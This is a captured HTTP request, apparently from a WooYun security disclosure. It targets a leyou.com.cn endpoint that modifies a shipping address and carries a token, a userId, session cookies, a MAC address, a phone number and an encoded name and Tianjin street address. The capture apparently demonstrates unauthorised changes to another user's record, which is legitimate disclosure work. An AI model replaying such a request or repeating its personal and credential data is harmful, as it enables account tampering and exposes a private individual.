 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.leyou.com.cn/mob/modifyAaddress?token=15e2ecf73e2b4c7f242f38461012bcb3&userId=3431171&name=%
e7%8e%8b%e8%95%8a123&sId=120100&cId=120102&aId=120102&isAction=false&userId=3431171&telPhone=&zipCode=300000
&mobilePhone=15510934596&addressDetail=%e5%a4%a9%e6%b4%a5%e5%b8%82%e6%b2%b3%e4%b8%9c%e5%8c%ba%e5%8d%8e%e9%
9a%86%e9%81%93%e7%a7%8b%e5%ae%9e%e5%9b%ad%e5%b0%8f%e5%8c%ba18%e5%8f%b7%e6%a5%bc3%e9%97%a8401&id=2837087
HTTP/1.1
source_ext: 0
source: 1
mac: 08:00:27:f6:95:f4
Accept-Encoding: gzip
Host: www.leyou.com.cn
Connection: Keep-Alive
User-Agent: leyou_app_an_6001001
Cookie: LYB2cMobCheck=1; LYB2cSale=2; m_leyou=99e21abfd10710ca30e82f62c2e3b58e;
LYB2cSess=bb33dbd5096b94ed33d04cee31fedab9; LYB2cUser=2768c7ac64f3798bdc0bfa0789a0e4ff
Cookie2: $Version=1
www.wooyun.org